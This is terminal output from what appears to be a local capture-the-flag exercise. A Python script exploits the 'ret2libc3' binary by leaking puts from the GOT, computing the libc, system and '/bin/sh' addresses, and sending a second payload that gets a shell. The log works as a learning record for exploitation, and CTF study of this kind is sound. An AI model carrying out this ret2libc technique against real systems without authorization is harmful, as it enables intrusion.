 ski12@ubuntu:~/ctf/pwn/stack$ python pwn_r2libc3.py
[+] Starting local process './ret2libc3': pid 3376
[*] '/home/ski12/ctf/pwn/stack/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]puts plt: 0x8048460
[*]puts got: 0x804a018
[*]_start addr: 0x80484d0
[*]libc addr: 0x0
----------------------------------------
[*]sending payload1 to leak libc...
[*]leak puts addr: 0xf75f0140
[*]leak libc addr: 0xf7591000
[*]system addr: 0xf75cb940
[*]binsh addr: 0xf76ea02b
----------------------------------------
[*]sending payload2 to getshell...
[*] Switching to interactive mode
v\x84\x0\x86\x84\x0@\x95Z�
No surprise anymore,
$ whoami
ski12
$